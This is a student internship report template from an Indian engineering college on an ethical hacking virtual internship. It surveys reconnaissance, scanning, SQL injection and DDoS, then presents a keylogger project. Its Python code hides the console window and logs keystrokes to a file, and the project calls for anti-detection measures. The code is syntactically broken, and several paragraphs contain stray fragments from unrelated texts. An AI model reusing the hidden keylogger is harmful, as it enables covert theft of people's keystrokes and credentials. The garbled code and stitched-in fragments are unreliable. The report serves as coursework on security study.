An
INTERNSHIP REPORT
On
------- Project Title (in Capitals)----
Submitted in partial fulfillment of the requirements for the award of the degree of
BACHELOR OF TECHNOLOGY
in
ELECTRONICS AND COMMUNICATION ENGINEERING
by
Name in capital letters
(Roll No._______ )

Under the Mentorship of
mentor name ( in capitals)
Assistant Professor, ECE Department



DEPARTMENT OF ELECTRONICS AND COMMUNICATION ENGINEERING

ANNAMACHARYA INSTITUTE OF TECHNOLOGY AND SCIENCES, TIRUPATI
(AUTONOMOUS)

Approved by AICTE, New Delhi & Permanent Affiliation to JNTUA, Anantapuramu.
Five B .Tech Programmes (ECE, CSE,EEE,CE,ME) are accredited by NBA, New Delhi.
Accredited by NAAC with 'A' Grade, Bangalore. Accredited by Institution of Engineers (India)KOLKATA.
A-grade awarded by AP Knowledge Mission. Recognized under sections 2(f) & 12(B) of UGC Act 1956.
Venkatapuram (V), Renigunta (M), Tirupati, Tirupati District, Andhra Pradesh – 517520.
2025-26

ANNAMACHARYA INSTITUTE OF TECHNOLOGY AND SCIENCES, TIRUPATI
(AUTONOMOUS)
DEPARTMENT OF ELECTRONICS AND COMMUNICATION ENGINEERING

CERTIFICATE
This is to certify that Mr. NAME (ROLL NUMBER) has carried out Virtual Internship on “ PROJECT TITLE” and submitted to the Department of ELECTRONICS AND COMMUNICATION ENGINEERING of Annamacharya Institute of Technology and Sciences, in partial fulfilment of the requirements for the award of the Degree of Bachelor of Technology in Electronics and Communication Engineering is meeting the Academic Regulations.

Signature of Internship Mentor Signature of HOD-ECE

DECLARATION

I am ----Name-- (Roll Number), Studying Final year B. Tech in ELECTRONICS AND COMMUNICATION ENGINEERING of Annamacharya Institute of Technology and Sciences, hereby declare that this Internship report titled “Title” has been done by me. The Internship work carried out is original and has not been submitted to any other University or Institution for the award of any credits. I promise to meet all the mandatory requirements as specified by the Academic regulations.

PLACE:
DATE :

SIGNATURE

ACKNOWLEDGEMENTS

The needs and deeds of a particular person are only satisfied with the support and endurance of many.
I would like to express my deepest appreciation for All India Council for Technical Education, AICTE New Delhi for their commitment to the betterment of technical education and the opportunities they have made available to our students. I look forward to the continued collaboration between EXCELR and APSCHE to provide more student Internships to gain hands-on experience and become better-prepared professionals.
I would like to extend my heartfelt thanks to Principal Dr. C. Nadhamuni Reddy for his constant encouragement and support during the Internship period.
I would like to express my heartfelt thanks to Dr. S. Rohini , Associate Professor and HOD, Department of ECE during the progress of Internship for his timely suggestions and help in spite of his busy schedule.
I would like to extend my heartfelt thanks to our department Internship Coordinator E. Satheesh Kumar, Assistant Professor, Department of ECE for providing consistent support for us to complete the course modules in order to complete my internship.
My heartfelt thanks to Internship mentor mentor name , designation, Department of ECE for his/her valuable guidance and suggestions in analysis and testing throughout the period, till the end of Internship work completion.
Finally, I would like to express my sincere thanks to faculty members of ECE Department, Lab Technicians, Internship company trainers and friends, one and all that have helped me to complete the Internship successfully.

Student Name
Roll No : ---------





ABSTRACT
Ethical hacking, also known as white-hat hacking, is a vital cybersecurity practice. It involves the lawful and authorized examination of computer systems to identify and rectify vulnerabilities. Ethical hackers, who are cybersecurity professionals, employ their expertise to assist organizations in safeguarding their digital assets from malicious hackers. Their primary goal is to enhance system security, making it resilient against potential cyber threats. Ethical hacking is guided by a strict code of ethics, emphasizing values such as integrity, confidentiality, and respect for privacy. It is important to note that permission and consent are fundamental in ethical hacking, and it should always be conducted with the owner's or organization's approval.
Ethical hackers utilize the same tools and techniques as malicious hackers but with legitimate intentions. They regularly scan and test networks and systems for weaknesses, striving to stay one step ahead of potential adversaries. Collaboration with system administrators and security teams is common in the ethical hacking process, as discovered vulnerabilities must be promptly addressed. Techniques like penetration testing, which simulates real-world attacks, are commonly employed in ethical hacking. Beyond technical skills, ethical hackers need strong problem-solving and critical thinking abilities to uncover hidden vulnerabilities.
In the ever-evolving landscape of cybersecurity, continuous learning is paramount in ethical hacking, as new threats and vulnerabilities emerge regularly. Ethical hacking plays a crucial role in safeguarding sensitive data, financial assets, and critical infrastructure in our digitally interconnected world. It is a proactive and necessary approach to maintaining the security and integrity of the digital systems upon which modern society relies.

CONTENTS
Page No.
1 Chapter1 ……………………………………………………….….……. 11
Introduction
2 Chapter 2 ………………………………………..……………….…….. 12
Weekly Overview
3 Chapter 3 ……………………………………….……………………. 13
Modules
4 Chapter 4 …………………………………….………………………. 31
Project
5 Chapter 5 ……………………………………………………………. 35
Result and Conclusions
6 Chapter 6 ……………………………………………………………. 37
Verifiable Credentials

CHAPTER-1
INTRODUCTION
Introduction
The pursuit of knowledge and hands-on experience is a journey that takes aspiring professionals from the realm of theoretical learning into the dynamic world of practical application. My journey into the realm of web development was significantly enriched by my 8-week internship with Preqinsta Virtual Internship, HMI Foundation a forward-thinking company registered under the AICTE. This internship report offers a comprehensive account of my transformative experience during this period, highlighting the amalgamation of knowledge, skills, and creativity in the ever-evolving domain of web development.
The Importance of Academia-Industry Synergy
During this 8-week internship, I delved into a spectrum of roles and responsibilities, harnessing skills and insights in areas such as Networking, Ports, Cyber tools , and more. Additionally, I familiarized myself with industry-standard tools, practices, and emerging trends, ensuring that my contributions remained at the cutting edge of web development. I shall also discuss how these activities aligned with Preqinsta Virtual Internship's commitment to driving innovation and sustainable growth in the digital space.
The subsequent sections of this report will reflect the nuanced facets of my internship, including specific roles, tasks, and learning experiences that have shaped my journey. It is my aspiration that this report not only encapsulates the knowledge and skills acquired during the 8-week tenure but also underscores the profound impact of my internship on my career aspirations and the value it has added to my academic voyage. The association with Preqinsta Virtual Internship marks a symbiotic learning experience, where I, as an intern, have grown and contributed, and the organization, in return, has enriched my understanding of web development in the context of the Indian startup ecosystem.

CHAPTER-2
WEEKLY OVERVIEW
Week 1-2 | Introduction to Ethical Hacking  Foot printing and Reconnaissance
Week 3-4 | Scanning Networks and Enumeration  Vulnerability Analysis
Week 5-6 | System Hacking  Sniffers
Week 7-8 | Social Engineering  Denial of Service
Week 9-10 | Firewalls and Honeypots  Web Servers and Web Applications
Week 11-12 | Wireless Networks  Mobile Devices and Platforms
Week 13-14 | Project on Keylogging
Week 14-15 | Project submission

CHAPTER-3
MODULES
Introduction to Ethical Hacking
Ethical hacking, often referred to as "white-hat hacking," is a cybersecurity practice that involves authorized individuals, known as ethical hackers or penetration testers, probing computer systems and networks to identify vulnerabilities and weaknesses. Unlike malicious hackers who exploit these vulnerabilities for personal gain, ethical hackers operate with the consent and knowledge of the system's owner or organization. Their primary objective is to enhance security by finding and rectifying these weaknesses, thereby safeguarding sensitive data and systems from potential cyber threats. Ethical hacking is a critical component of modern cybersecurity, helping organizations stay one step ahead in the ongoing battle against cyberattacks, and it underscores the importance of proactive security measures in an increasingly digitized world.
Foot printing and Reconnaissance
Foot printing and reconnaissance are indeed essential components of ethical hacking. They involve the preliminary stages of the ethical hacking process, where cybersecurity professionals gather information about a target system, network, or organization. These steps are conducted with permission and in an authorized manner, aligning with the principles of ethical hacking.
Footprinting
Foot printing is the process of collecting information about a target, typically from publicly available sources. Ethical hackers use this technique to gain an understanding of an organization's online presence, which can include details about its domain names, IP addresses, email addresses, and public documents. Foot printing helps ethical hackers identify potential entry points and vulnerabilities in a target's security.
- Methods
- Passive Footprinting
Gathering information without directly interacting with the target, utilizing publicly available sources like WHOIS databases, social media, and online forums.

- Active Foot printing
Involves directly interacting with the target, using tools like DNS network scanning, and social engineering.
Reconnaissance
Reconnaissance, often referred to as "recon" in the ethical hacking community, goes a step further by actively probing a target's network or system. This involves techniques like scanning and enumeration to discover open ports, services, and vulnerabilities. Ethical hackers aim to gather more detailed information about the target's infrastructure, which can be used to plan subsequent phases of an ethical hacking assessment.
While both foot printing and reconnaissance play crucial roles in ethical hacking, it's important to emphasize that they should always be conducted within the boundaries of legal and ethical guidelines. Unauthorized foot printing and reconnaissance can be considered illegal activities and may lead to serious legal consequences. Ethical hackers use these techniques to help organizations identify and address potential security risks and strengthen their defenses against real-world cyber threats .space, we can enhance our ability to find solutions, uncover patterns, and ultimately make more informed decisions in various fields, from computer science to operations research.
- Methods
- Network Reconnaissance
Identifying active hosts, open ports, and services running on the target network using tools like Nmap.
- Application Reconnaissance
Examining target applications for vulnerabilities, including web applications and databases.
- Social Engineering
Manipulating individuals to divulge sensitive information through phishing, pretexting, or other psychological tactics.

- Tools and Techniques
- WHOIS Lookup
Provides information about domain registration details.
- DNS Interrogation
Reveals domain-related information, IP addresses, and mail servers.
- Network Scanning Tools (Nmap)
Identifies active hosts, open ports, and services on a network.
- Social Media Analysis
Extracts valuable information from public profiles and posts.
- Google Dorking Utilizes advanced search techniques to find sensitive information on the internet.
- Countermeasures
- Information Removal
Organizations should minimize the exposure of sensitive information online.
- Monitoring and Alerts
Employ continuous monitoring tools to detect and respond to reconnaissance activities.
- Employee Training
Educate employees about social engineering tactics and the importance of not disclosing sensitive information.
Scanning Networks and Enumeration
Scanning Networks
Scanning networks is a critical phase in the ethical hacking process, where cybersecurity professionals, or ethical hackers, actively seek to discover open ports, services, and devices on a target network. This phase involves a series of systematic probes to assess the network's vulnerabilities and security posture. Ethical hackers employ various scanning techniques, such as port scanning and vulnerability scanning, to identify potential entry points for cyberattacks.
Port scanning, for example, involves sending requests to a range of network ports to determine which are open, closed, or filtered. This information is valuable in understanding a network's architecture and can help identify weak points that might be susceptible to exploitation. By uncovering open ports, ethical hackers can suggest appropriate security measures to close unnecessary access points, reducing the attack surface and bolstering network security.
Additionally, ethical hackers employ tools like Nmap and Nessus to carry out comprehensive scans, helping organizations proactively address vulnerabilities before malicious actors can exploit them. Scanning networks is a proactive approach that assists in fortifying an organization's digital defenses and ensuring the confidentiality, integrity, and availability of its data and services.
- Methods
- Ping Sweeps
Determine live hosts using ICMP or other protocols.
- Port Scanning
Identify open ports on live hosts to understand the services running.
- Network Mapping
Create a visual representation of the network topology.
Enumeration
Enumeration is the next logical step after network scanning in the ethical hacking process. Once an ethical hacker has identified the open ports and services on a target system, enumeration involves extracting detailed information about these services, such as user accounts, shares, and system configurations. Enumeration provides a deeper understanding of the target system and its potential vulnerabilities.
Ethical hackers use various techniques, such as querying domain name servers (DNS), scanning for network shares, and exploiting weaknesses in network protocols, to enumerate information. This phase is crucial for mapping out a network's structure, identifying potential security gaps, and developing a comprehensive understanding of how the target system operates.
Enumeration also helps ethical hackers categorize and prioritize potential vulnerabilities for further assessment, which may include penetration testing to assess the severity of the weaknesses and their potential impact on the target organization. The insights gained from enumeration assist in crafting effective security strategies and strengthening the target system's defenses, ensuring that it is resilient against real-world cyber threats.
- Methods
- NetBIOS and SMB Enumeration
Gather information about shares, users, and groups on Windows networks.
- LDAP Enumeration
Extract details about users, groups, and policies in directory services.
- SNMP Enumeration
Retrieve information about network devices, configurations, and system statistics.
- DNS Enumeration
Gather information about domain names, subdomains, and associated IP addresses.
- Tools and Techniques
- Nmap
A versatile tool for host discovery, port scanning, and version detection.
- Wireshark
A packet analyzer that allows in-depth network traffic analysis.
- SNMP Walk
Used for SNMP enumeration to retrieve information from network devices.
- Enum4linux
Specifically designed for enumerating information from Windows systems.

- Countermeasures
- Firewall Configuration
Properly configure firewalls to limit unnecessary exposure of services.
- Intrusion Detection and Prevention Systems (IDPS)
Implement systems that can detect and prevent scanning activities.
- Regular Audits
Conduct regular security audits to identify and address vulnerabilities proactively.
Vulnerability analysis
Vulnerability analysis is a critical aspect of cybersecurity that involves identifying and assessing weaknesses or vulnerabilities in a computer system, network, or application. Ethical hackers and security professionals use vulnerability analysis as a proactive approach to understand and address potential security risks. This process includes systematically scanning, testing, and evaluating a target system to determine the presence of vulnerabilities that could be exploited by malicious actors.
During vulnerability analysis, a wide range of tools and techniques are employed to detect and classify vulnerabilities. These may include software vulnerabilities, misconfigurations, weak passwords, and other security weaknesses. Vulnerability scanning tools like Nessus, OpenVAS, and Qualys are commonly used to automate the discovery of known vulnerabilities. Once identified, these vulnerabilities are typically ranked by severity, enabling organizations to prioritize and address the most critical issues first.
After vulnerabilities have been analyzed, ethical hackers and security teams collaborate to devise mitigation strategies and develop remediation plans. These plans can include applying security patches, reconfiguring systems, or implementing additional security controls to protect against potential exploitation. By conducting vulnerability analysis regularly, organizations can stay ahead of emerging threats and ensure their systems are robust, secure, and less susceptible to cyberattacks .Heuristic search is commonly used in applications such as pathfinding in video games, route planning in navigation systems, and puzzle-solving.
Vulnerability Identification
- Automated Scanning
Utilize automated vulnerability scanning tools to identify known vulnerabilities in the target system.
- Manual Inspection
Conduct in-depth manual analysis to discover potential vulnerabilities that automated tools might miss.
Types of Vulnerabilities
- Common Software Vulnerabilities
Includes issues like buffer overflows, injection attacks, and insecure configurations.
- Misconfigurations
Identify and assess misconfigurations in servers, applications, and network devices.
- Authentication and Authorization Flaws
Analyze weaknesses in user authentication and authorization mechanisms.
- Web Application Vulnerabilities
Evaluate vulnerabilities such as SQL injection, cross-site scripting (XSS), and security misconfigurations.
- Tools and Techniques
- Vulnerability Scanners
Utilize tools like Nessus, OpenVAS, or Qualys for automated vulnerability assessments.
- Manual Testing
Employ ethical hacking techniques to manually explore and exploit potential vulnerabilities.
- Static and Dynamic Code Analysis
Review source code (static) and test application behavior in real-time (dynamic) for vulnerabilities.
- Countermeasures
- Patch Management
Regularly apply patches and updates to address known vulnerabilities.
Security Configurations Implement secure configurations for systems, applications, and network devices.
- Intrusion Detection and Prevention Systems (IDPS)
Deploy systems that can detect and prevent exploitation attempts.

System Hacking and Sniffers
System hacking refers to the unauthorized intrusion and compromise of computer systems, often with malicious intent. Ethical hackers employ system hacking techniques to assess and identify vulnerabilities within a system or network. These vulnerabilities can include weak passwords, misconfigurations, or unpatched software. By emulating the tactics used by malicious hackers, ethical hackers gain valuable insights into potential security weaknesses, enabling organizations to fortify their systems and data against real-world threats. System hacking assessments can uncover weaknesses that might otherwise remain undetected, providing a proactive means of shoring up cybersecurity defenses.
Methods
- Password Cracking
Attempt to discover or bypass passwords using techniques like brute-force attacks or dictionary attacks.
- Privilege Escalation
Exploit vulnerabilities to elevate user privileges and gain higher-level access.
- Malicious Code Injection
Inject code into applications or processes to compromise the system's integrity.
- Backdoors and Trojans
Install hidden entry points for future access or introduce trojan horse malware.
System Hacking Tools
- Metasploit
A versatile framework for developing, testing, and executing exploits.
- Hydra
A password-cracking tool supporting various protocols.
- Exploit Frameworks
Utilize platforms like Exploit Database to find and deploy known exploits.
Sniffers, also known as network sniffers or packet analyzers, are tools used to capture and analyze network traffic. While these tools have legitimate uses for network troubleshooting and monitoring, they can also be exploited for malicious purposes. Ethical hackers employ sniffers as part of their toolkit to assess network security. By analyzing network traffic, they can identify vulnerabilities such as unencrypted data transmissions, unauthorized access, or security policy violations. Ethical hackers use these findings to help organizations enhance their network security and encryption protocols, mitigating the risk of data breaches and unauthorized access.

Methods
- Passive Sniffing
Monitor network traffic without actively participating in the communication.
- Active Sniffing
Intercept and analyze data packets by inserting the sniffer into the communication path.
- Promiscuous Mode
Allows the sniffer to capture all traffic on a network segment, including data not intended for the sniffer
Sniffing Tools
- Wireshark
A widely used network protocol analyzer for capturing and analyzing packets.
- Tcpdump
A command-line packet sniffer for Unix-like systems.
- Cain and Abel
A tool for password recovery and network analysis
Classification of Networks

Fig 3.1 Classification of Networks
Network Attacks
- Social Engineering
Social engineering is a non-technical approach to hacking that relies on manipulating human psychology to gain unauthorized access to systems or information. Ethical hackers often study social engineering techniques to understand how employees or individuals might be deceived or coerced into revealing sensitive information. By simulating real-world social engineering attacks, ethical hackers help organizations recognize vulnerabilities in their human firewall. This proactive approach involves training employees to recognize and resist social engineering attempts, enhancing an organization's overall security posture against tactics like phishing, pretexting, and baiting.
- Denial of Service (DoS)
Denial of Service attacks aim to disrupt or incapacitate a system or network, rendering it inaccessible to its intended users. Ethical hackers use DoS attacks to test the resilience of an organization's systems against such disruptions. By simulating DoS attacks, ethical hackers can assess the effectiveness of an organization's defenses and recommend improvements, such as better load balancing, redundancy, or traffic filtering, to ensure that the system can continue to function in the face of such threats.
- Firewalls and Honeypots
Firewalls act as barriers between an internal network and external threats. Ethical hackers examine firewalls to ensure they are properly configured and effectively block unauthorized access while permitting legitimate traffic. Honeypots are systems designed to attract hackers, providing valuable insights into their tactics and techniques. Ethical hackers use both tools to evaluate the effectiveness of an organization's security measures, enhancing protection against external threats.
- Web Servers and Web Applications
Web servers and web applications are common targets for cyberattacks. Ethical hackers assess these systems for vulnerabilities, such as SQL injection, cross-site scripting, and other weaknesses that could lead to data breaches or unauthorized access. By testing web servers and applications, they help organizations secure their online assets, ensuring the confidentiality and integrity of sensitive data.
- Wireless Networks
Wireless networks can be susceptible to unauthorized access and eavesdropping. Ethical hackers assess the security of wireless networks by attempting to break encryption, identify weak passwords, and test the network's susceptibility to attacks. This evaluation helps organizations safeguard their wireless networks and the data transmitted over them.
- Mobile Devices and Platforms
Mobile devices are prevalent in today's digital landscape and can be vulnerable to a variety of security threats. Ethical hackers examine mobile platforms and applications to identify vulnerabilities, such as insecure data storage, weak permissions, or improper authentication methods. By doing so, they assist organizations in securing mobile devices and ensuring the privacy and security of sensitive information.
Introduction to Nmap
- Nmap Unveiling the Power of Network Scanning
In the dynamic world of cybersecurity, network scanning plays a pivotal role in understanding the vulnerabilities and security of computer networks. Nmap, short for Network Mapper, stands as a versatile and indispensable tool used for this purpose. This page serves as an introduction to Nmap, shedding light on its significance, features, and applications.
- The Essence of Network Scanning
Network scanning is the process of probing computer networks to identify active hosts, open ports, running services, and other valuable information. This reconnaissance technique is essential for understanding network configurations, pinpointing weaknesses, and fortifying security.
- Meet Nmap The Network Mapper
Nmap, developed by Gordon Lyon (Fyodor), is an open-source, cross-platform network scanning tool. It has a rich history of development, dating back to the late 1990s, and has since evolved into a comprehensive solution for network mapping and security assessment.

- Key Features and Capabilities
Nmap boasts several features and capabilities that make it an industry-standard tool in network security and administration
- Port Scanning
Nmap can identify open ports and services running on target systems, providing critical information about the network's structure.
- Operating System Detection
It can determine the operating system of a remote host, aiding in the understanding of the network environment.
- Version Detection
Nmap goes beyond port scanning to identify specific software versions running on target systems, which is crucial for assessing potential vulnerabilities.
- Scripting Engine (NSE)
Nmap's scripting engine allows users to create custom scripts for automating tasks like vulnerability scanning, network discovery, and data collection.
- Wide Platform Support
Nmap is available on various platforms, including Windows, Linux, macOS, and more, making it accessible to a broad user base.
- Applications of Nmap
Nmap finds applications in a multitude of scenarios
- Network Security
Ethical hackers and security professionals use Nmap to identify and address vulnerabilities, ensuring that networks are secure against malicious intrusions.
- System Administration
Network administrators employ Nmap for routine network monitoring, troubleshooting, and system maintenance.
- Penetration Testing
In the realm of penetration testing, Nmap is an invaluable tool for simulating real-world attacks, helping organizations fortify their defenses.
- Forensics
Nmap can aid in post-incident analysis by providing insight into the network's state before and after a security breach.
This introduction merely scratches the surface of Nmap's capabilities and importance in the realm of network scanning and security. In the following pages, we will delve deeper into how to install and configure Nmap, perform basic and advanced scanning techniques, and explore its role in contemporary network security.intersection. Rule 1 sets the initial state when there's no traffic. Rules 2 and 3 dictate what happens when traffic is detected on
Introduction to SQL Vulnerabilities
- Understanding SQL Vulnerabilities, Uncovering the Risks
The structured query language (SQL) is the standard language for managing and querying relational databases. While SQL is essential for database functionality, it can also introduce significant vulnerabilities when not handled properly. This page serves as an introduction to SQL vulnerabilities, explaining what they are, why they exist, and their impact on data security.
- The Role of SQL in Database Management
SQL is the language used to interact with databases, including creating, retrieving, updating, and deleting data. Its powerful capabilities make it a fundamental tool in application development and data management.
- SQL Vulnerabilities Defined
SQL vulnerabilities, often referred to as SQL injection (SQLi), occur when untrusted data is improperly incorporated into SQL statements. This can lead to unauthorized access to a database, data manipulation, or even data theft. SQL vulnerabilities have become a prevalent attack vector, posing substantial risks to organizations and their sensitive data.
- The Scope of SQL Vulnerabilities
SQL vulnerabilities can affect a wide range of systems, from web applications and content management systems to e-commerce platforms and enterprise databases. Understanding their implications is crucial for securing databases and the applications that interact with them.
- Common Types of SQL Vulnerabilities
SQL vulnerabilities manifest in various forms, each with its own characteristics and implications. This page provides an overview of some common SQL vulnerabilities.
- SQL Injection (SQLi)
SQL injection is perhaps the most well-known SQL vulnerability. It occurs when malicious input is inserted into an application's SQL query, leading to unauthorized data access or manipulation. This can result in data breaches, account compromise, and other security issues.
- Blind SQL Injection
Blind SQL injection is a variation of SQLi where an attacker can't directly view the results of their injection. They infer information through true or false responses to their queries, making it a stealthy and challenging vulnerability to detect.
- Time-Based Blind SQL Injection
In time-based blind SQL injection, attackers leverage time delays in database responses to infer information. By introducing time-based delays, they can gradually extract data from the database.
- Second-Order SQL Injection
Second-order SQL injection occurs when user input is initially stored and later used in a query, enabling attackers to manipulate data even if input validation is in place during the initial input.
- Out-of-Band SQL Injection
Out-of-band SQL injection sends data out of the target system through a different channel, allowing attackers to exfiltrate data and control compromised systems remotely.
- Exploiting SQL Vulnerabilities
Understanding SQL vulnerabilities is only part of the equation. This page delves into the mechanics of how attackers exploit these vulnerabilities to gain unauthorized access and manipulate data.

- SQL Injection Exploitation
Attackers exploit SQLi by injecting malicious SQL statements into an application's input fields, such as login forms or search boxes. These statements are executed by the database, leading to the compromise of data or system control.
- Data Extraction
One of the primary goals of SQL injection is to extract sensitive data from the database, including usernames, passwords, personal information, or financial records.
- Data Modification
SQL injection can also be used to modify, delete, or add data to the database, causing data corruption and integrity issues.
- Administrative Access
In severe cases, SQL injection can grant attackers administrative access to a system, enabling them to perform malicious actions or install backdoors.
- Preventing and Mitigating SQL Vulnerabilities
Preventing SQL vulnerabilities is crucial to maintaining data security. This page outlines strategies and best practices for preventing SQL vulnerabilities and mitigating their impact.
- Input Validation and Parameterized Queries
Implementing strict input validation is fundamental. Utilize parameterized queries and prepared statements to ensure that untrusted data is never incorporated directly into SQL queries.
- Web Application Firewalls (WAFs)
Web Application Firewalls can help detect and block SQL injection attacks by monitoring incoming traffic for suspicious patterns and behaviors.
- Security Education and Awareness
Train developers, administrators, and users on SQL vulnerabilities and best practices for secure coding and system configuration.
- Regular Security Testing
Conduct regular security testing, including vulnerability scanning and penetration testing, to identify and address SQL vulnerabilities proactively.
- The Real-World Impact of SQL Vulnerabilities
To underscore the significance of SQL vulnerabilities, this page explores real-world examples where SQL injection attacks led to data breaches, financial losses, and reputational damage.
DDOS Attacks
- Introduction to DDoS Attacks
This section introduces Distributed Denial of Service (DDoS) attacks, highlighting their disruptive nature in the digital world. It explains that DDoS attacks involve overwhelming a target system or network with a flood of traffic from multiple sources, leading to service inaccessibility for legitimate users. Additionally, it delves into the motivations behind DDoS attacks, which can range from financial gain to hacktivism, and the significant impact they can have on digital services, including service downtime and damage to an organization's reputation.
- How DDoS Attacks Work
This section provides an in-depth look at the mechanics of DDoS attacks. It discusses the creation of botnets and how attackers use compromised devices to launch attacks. It also explains various attack vectors, such as ICMP floods and SYN floods, which are commonly used in DDoS attacks. Amplification techniques like DNS reflection and NTP amplification are explored, showing how attackers multiply their attack traffic for more significant impact.
- The Evolution of DDoS Attacks
Here, the section tracks the evolution of DDoS attack methods over time. It describes how DDoS attacks have evolved from basic volumetric attacks to more sophisticated application layer attacks. The early stages of DDoS attacks are examined, laying the foundation for the discussion of volumetric, network layer, and application layer attacks. The section also touches on advanced DDoS attack tools, such as DDoS-for-hire services and stresser tools, which have made launching attacks more accessible.
- DDoS Attack Preparation
This section emphasizes the importance of preparing for DDoS attacks. It begins with risk assessment, which helps identify potential vulnerabilities and assess the organization's readiness to defend against DDoS attacks. It also highlights the significance of creating an incident response plan, providing a clear set of actions to follow during a DDoS attack. Lastly, it introduces DDoS mitigation solutions, both on-premises and cloud-based, to bolster an organization's defenses.
- Detecting DDoS Attacks
Detecting DDoS attacks in progress is crucial for a timely response. This section discusses how organizations can identify ongoing DDoS attacks by monitoring traffic for anomalies and unusual patterns. Network monitoring tools are highlighted as a means to spot these deviations and traffic spikes. The establishment of a baseline for normal network traffic is essential for effective detection. Behavioral analytics tools are introduced as a proactive approach to identifying deviations from typical user behavior that might indicate an attack.

CHAPTER-4
PROJECT
Keylogger capturing key strokes
Overview of the project
- Develop a software-based key logger to capture and record keystrokes discreetly.
- Objectives include creating a user-friendly interface, implementing data encryption and anti-detection measures.
- Components consist of hooking mechanism, secure data storage, user authentication, and configurable options.
- Ethical considerations require explicit user consent, prohibiting malicious use.
- Rigorous security testing and legal compliance are vital.
- The project aims to strike a balance between legitimate purposes and user privacy, ensuring responsible and secure deployment.
End users
- Keyloggers have diverse end users, including legitimate and malicious parties. Legitimate users, such as employers, parents, IT administrators, and law enforcement, may use keyloggers for lawful purposes like monitoring employee activity or ensuring online safety.
- However, malicious users, such as cybercriminals, spies, and black hat hackers, may exploit keyloggers to steal sensitive information or conduct illegal activities.
- Unlawful keylogger usage infringes on privacy rights and can lead to severe legal consequences.
- Always deploy keyloggers responsibly, with proper authorization and consent, to protect privacy and security.
Solutions and it’s propositions
- Developing a keylogger project requires adherence to legal and ethical considerations.
- Keyloggers can capture keystrokes for legitimate purposes like security or productivity monitoring but can be misused for stealing sensitive information.
- Obtain explicit user consent and ensure data protection.
- For educational projects, focus on understanding keyloggers' mechanisms and risks.
- Adopt a white-hat approach, gain permission, and prioritize user privacy and security.
- Consider making the keylogger open-source for collaborative inspection and improvement.
- Remember, using keyloggers maliciously is illegal and unethical; consult legal and ethical experts if needed.
Modelling the project
- The project aims to develop a keylogger, a software tool capable of capturing key strokes on a computer.
- By implementing this tool, it will track and record user keystrokes, providing valuable insights for various purposes, such as monitoring employee productivity or parental control.
- The keylogger will operate discreetly in the background, logging data in a secure manner.
- The project will prioritize user privacy and data protection, adhering to legal and ethical considerations.
- Comprehensive testing and validation will be conducted to ensure functionality, reliability, and compatibility across different operating systems.
Project source code
The project source code is written purely in python programming language due to it’s ease of writing code.
The code written is of two types
- With graphical user interface
- Without graphical user interface
Keylogger in python
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)
def OnKeyboardEvent(event):
if event.Ascii==5
_exit(1)
if event.Ascii !=0 or 8:
g = open('c\output.txt', 'r+')
buffer = g.read()
g.close()
g = open('c\output.txt', 'w')
keylogs = chr(event.Ascii)
if event.Ascii == 13
keylogs = '/n'
buffer += keylogs
g.write(buffer)
g.close()
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
